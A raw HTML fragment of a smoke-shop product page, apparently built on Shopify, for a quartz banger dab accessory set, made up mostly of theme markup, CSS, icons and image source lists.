        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/dab-concentrate-accessories" class="if-breadcrumbs__link">
          710 Dab Gear
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="if-breadcrumbs__link">
          Quartz Bangers & Nails
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">The Stash Shack Quartz Tower Full Weld Banger Set
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7841458356405"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-7841458356405"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_2 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7841458356405" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="30046498291893" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=2696" alt="Clear glass bubbler with red accents, designed for smoking cannabis." srcset="//www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=2600 2600w" width="2696" height="4044" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="30046498226357" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=2696" alt="Glass dab straws in etched silver and ruby red, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/p-HollowQuartzTerpPillarwithRubyCore_7c64fa69-283d-4b44-a8f8-44f9ff83084f.jpg?v=1715839251&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7841458356405" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7841458356405" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7841458356405" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7841458356405"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="30046498291893"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=416" alt="Clear glass bubbler with red accents, designed for smoking cannabis." srcset="//www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/Quartz-Tower-Full-Weld-Banger-Set-with-Quartz-Cap_-Quartz-Pillar-_-Ruby-Core_7d621964-6f31-42ca-b8e1-e7a403d26f33.jpg?v=1715839251&amp;width=208 208w, 